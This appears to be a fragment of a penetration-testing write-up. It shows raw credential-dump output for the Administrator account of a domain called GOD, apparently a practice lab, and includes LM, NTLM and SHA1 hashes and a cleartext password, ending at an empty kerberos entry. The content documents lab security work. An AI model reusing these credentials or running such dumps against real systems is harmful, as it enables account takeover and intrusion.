 Domain : GOD
Logon Server : OWA
Logon Time : 2024/6/12 13:03:32
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :